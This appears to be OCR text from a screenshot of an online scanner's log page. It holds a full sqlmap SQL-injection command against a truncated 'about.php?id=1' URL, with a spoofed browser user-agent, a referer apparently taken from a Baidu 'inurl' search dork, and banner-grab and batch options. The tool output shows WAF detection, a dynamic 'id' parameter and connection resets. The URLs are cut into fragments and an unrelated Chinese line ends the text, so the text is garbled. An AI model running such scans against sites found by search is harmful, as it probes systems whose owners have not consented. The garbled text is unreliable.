 Logs for Scan ID:
a50a651b8cb2ef3a
.php?id=1
Get
Log results for: sqlmap.py -u "http
/about.php?id=1" --user-agent="Mozilla/5.0 (X11; Linux x86_64; rv:5
20100101 Firefox/52.0" --referer="
.baidu.com/s?ie=utf-8&f=8&rsv_bp=1&rsv_idx=1&ch=&tn=baidu&bar=&wd=inurl%
d%3D&rn=&oq=&rsv_pq=e6880bf800000a01&rsv_t=f2aehv2FWjPz6XU8wNin0O%2FovmcTS%2BIWP1JxaAbZ8ueBEd4kI%2BQT9j96
=cn" --delay=0 --timeout=30 --retries=0 --level=3 --risk=1 --threads=1 --time-sec=5 -b --batch --answers="crack=N,dict=N"
INFO: 14:05:12 - testing connection to the target URL
INFO: 14:05:24 - checking if the target is protected by some kind of WAF/IPS/IDS
CRITICAL: 14:05:24 - heuristics detected that the target is protected by some kind of WAF/IPS/IDS
WARNING: 14:05:24 - dropping timeout to 10 seconds (i.e. '--timeout=10')
INFO: 14:05:24 - testing if the target URL content is stable
INFO: 14:05:25 - target URL content is stable
INFO: 14:05:25 - testing if GET parameter 'id' is dynamic
INFO: 14:05:26 - confirming that GET parameter 'id' is dynamic
INFO: 14:05:28 - GET parameter 'id' is dynamic
INFO: 14:05:29 - heuristics detected web page charset 'windows-1252'
WARNING: 14:05:32 - turning off pre-connect mechanism because of connection reset(s)
CRITICAL: 14:05:32 - connection reset to the target URL. sqlmap is going to retry the request(s)
CRITICAL: 14:05:35 - connection reset to the target URL
花花的那些事